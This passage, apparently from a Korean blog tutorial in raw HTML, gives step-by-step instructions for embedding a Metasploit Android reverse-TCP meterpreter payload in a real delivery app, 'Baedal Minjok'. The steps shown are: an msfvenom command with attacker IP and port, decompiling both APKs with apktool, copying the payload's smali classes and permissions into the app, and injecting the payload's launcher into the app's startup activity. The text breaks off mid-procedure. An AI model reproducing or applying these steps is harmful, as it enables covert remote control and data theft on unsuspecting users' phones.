고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">- 안드로이드 스마트폰</span></p><p class="0" style="word-break: keep-all;"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">- 후킹할 어플</span></p><p class="0" style="word-break: keep-all;"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;">- kali linux</span></p><p class="0" style="word-break: keep-all;"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;font-size:11.0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;">* 칼리 리눅스에 설치되어 있는 apktool 2.3.1는 어플을 빌드하는 과정중에 오류가 발생하므로,</p><p class="0" style="word-break: keep-all;"><a href="https://bitbucket.org/iBotPeaches/apktool/downloads/" target="_blank" class="tx-link">https://bitbucket.org/iBotPeaches/apktool/downloads/</a> 에서 최신버전을 다운로드 받아 사용하였습니다. (2.3.3)</p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;">1.어플리케이션 다운로드 받기</p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all; text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9924484F5AF7F5670D" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9924484F5AF7F5670D" width="900" height="463" filename="0511.png" filemime="image/jpeg"/></span></p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;"><a href="https://apkpure.com/" target="_blank" class="tx-link">https://apkpure.com</a><a href="https://apkpure.com/" target="_blank" class="tx-link">/</a> 에서 후킹할 apk파일을 다운로드 받습니다. 저는 '배달의 민족' 어플리케이션을 사용하였습니다.</p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;">그 뒤 파일명을 baedal.apk로 바꾸었습니다.</p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;">2.&nbsp;<span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">msfvenom</span><span style="font-family: &quot;맑은 고딕&quot;;">을 이용하여 악성코드 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">apk</span><span style="font-family: &quot;맑은 고딕&quot;;">파일</span><span style="font-family: &quot;맑은 고딕&quot;;">을 생성합니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">.</span></p><p class="0" style="word-break: keep-all;"><font face="맑은 고딕">저는 payload.apk로 만들었습니다.</font></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">lhost</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">PC</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">의 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">ip</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">주소를</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">, lport</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">로는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">4444</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">로 지정해주었습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># msfvenom </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">p android/meterpreter/reverse_tcp lhost=192.168.0.7 lport=4444 </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;mso-hansi-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">–</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">o payload.apk</span></p></div><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all; text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 781px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/996D94485AF7F6BA17" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996D94485AF7F6BA17" width="781" height="260" filename="b_6.jpg" filemime="image/jpeg"/></span></p><p class="0" style="word-break: keep-all; text-align: left; clear: none; float: none;"><br /></p><p class="0" style="word-break: keep-all;"><br /></p><p class="0" style="word-break: keep-all;">3.&nbsp;<span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">payload.apk </span><span style="font-family: &quot;맑은 고딕&quot;;">와 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">baedal.apk </span><span style="font-family: &quot;맑은 고딕&quot;;">모두 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">apktool</span><span style="font-family: &quot;맑은 고딕&quot;;">를 이용하여 디패키징합니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">.</span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all; text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 510px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99A979495AF7F7261C" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99A979495AF7F7261C" width="510" height="269" filename="a_19.jpg" filemime="image/jpeg"/></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">4.&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">payload/smali/com/</span><span style="font-family: &quot;맑은 고딕&quot;;">에 있는 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">metasploit/</span><span style="font-family: &quot;맑은 고딕&quot;;">를 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">baedal/smali/com/</span><span style="font-family: &quot;맑은 고딕&quot;;">으로 복사합니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">.</span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all; text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 540px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/999A98505AF7F76A2B" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F999A98505AF7F76A2B" width="540" height="205" filename="a_17.jpg" filemime="image/jpeg"/></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">5.&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">baedal/</span><span style="font-family: &quot;맑은 고딕&quot;;">과 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">payload/</span><span style="font-family: &quot;맑은 고딕&quot;;">에 있는 각각의&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">AndroidManifest.xml</span><span style="font-family: &quot;맑은 고딕&quot;;">파일을 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">gedit</span><span style="font-family: &quot;맑은 고딕&quot;;">을 통해 엽니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">.</span></p><p class="0" style="word-break: keep-all;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0" style="word-break: keep-all;"></p><div class="txc-textbox" style="border-style: solid; border-width: 1px; border-color: rgb(254, 137, 67); background-color: rgb(254, 222, 199); padding: 10px;"><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"># gedit AndroidManifest.xml</span></p></div><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 619px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9931914B5AF7F7C013" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9931914B5AF7F7C013" width="619" height="338" filename="a_16.jpg" filemime="image/jpeg"/></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">6.&nbsp;</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">payload</span><span style="font-family: &quot;맑은 고딕&quot;;">의 권한과 기능을 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">baedal</span><span style="font-family: &quot;맑은 고딕&quot;;">로 복사합니다</span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">.</span></p><p class="0"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">payload</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">의 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">AndroidManifest.xml</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">에 있는 모든 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">permission</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">과 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">feature</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">부분을 복사하여</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">baedal</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">의 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">AndroidManifest.xml</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">로 붙여넣기합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/991BFD495AF7FCCA2F" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F991BFD495AF7FCCA2F" width="900" height="478" filename="a_15.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">^ payload</span><span style="font-family: &quot;맑은 고딕&quot;;">의 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">AndroidManifest.xml</span><span style="font-family: &quot;맑은 고딕&quot;;">에 있는 모든 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">permission</span><span style="font-family: &quot;맑은 고딕&quot;;">과 </span><span style="font-family: &quot;맑은 고딕&quot;; letter-spacing: 0pt;">feature</span><span style="font-family: &quot;맑은 고딕&quot;;">부분</span><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99A258455AF7FCC125" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99A258455AF7FCC125" width="900" height="478" filename="a_14.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">^<span style="letter-spacing: 0pt;">&nbsp;baedal</span>의 <span style="letter-spacing: 0pt;">AndroidManifest.xml</span>로 붙여넣기한 모습</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">7. </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">어플리케이션이 처음 실행될 때 시작되는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">Activity </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">부분을 찾습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">launcher</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">와 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">main</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">은 항상 붙어다니기 때문에 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">launcher</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">을 검색하여 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">main</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">부분을 찾습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/9948C3435AF7FCAD0E" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F9948C3435AF7FCAD0E" width="900" height="478" filename="a_13.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;">^ category인&nbsp;LAUNCHER 바로 위에 action인 MAIN이 보입니다.</p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">main</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">이 포함되어있는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">activity</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">가 앱이 처음 실행될 때 시작되는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">activity</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">입니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">activity</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일의 경로를 확인합니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/996D54485AF7FC9F08" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996D54485AF7FC9F08" width="900" height="478" filename="a_12.png" filemime="image/png"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">com.baemin.presentation.ui.GateWayActivity</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0"></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">8. </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">위 경로를 따라 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">GateWayActivity</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 찾아 엽니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: left; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 428px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99282A435AF7FA7022" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99282A435AF7FA7022" width="428" height="272" filename="a_11.jpg" filemime="image/jpeg"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">onCreate </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">함수를 찾습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">어플리케이션이 처음 실행될 때 무엇인가가 생성되는 부분임을 알 수 있습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/996A81395AF7FC7619" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996A81395AF7FC7619" width="900" height="478" filename="a_10.png" filemime="image/png"/></span></p><p class="0" style="text-align: center; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">metasploit/stage/ </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">에 있는 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">MainService.smali</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">파일을 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">cat</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">명령어로 출력한 뒤</span></p><p class="0"><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">출력된 문자열중 최하단에서 </span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">4</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">번째줄의 명령어를 복사하여</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">invoke-super {p0, p1}, Landroid/support/v7/app/c;-&gt;onCreate...(</span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">생략</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">) </span><span style="font-family:맑은 고딕;mso-fareast-font-family:맑은 고딕;">부분 바로 아래에 붙여넣습니다</span><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;">.</span></p><p class="0"><span style="mso-fareast-font-family:맑은 고딕;font-family:맑은 고딕;mso-ascii-font-family:맑은 고딕;mso-font-width:100%;letter-spacing:0pt;mso-text-raise:0pt;"><br /></span></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/99E429365AF7FD010B" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F99E429365AF7FD010B" width="900" height="478" filename="a_9.png" filemime="image/png"/></span><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 100%;"><img src="https://t1.daumcdn.net/cfile/tistory/996073505AF7FD0135" style="max-width: 100%; height: auto;" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F996073505AF7FD0135" width="900" height="478" filename="a_8.png" filemime="image/png"/></span></p><p class="0" style="text-align: left; clear: none; float: none;"><br /></p><p class="0" style="text-align: center; clear: none; float: none;"><span class="imageblock" style="display: inline-block; width: 900px;  height: auto; max-width: 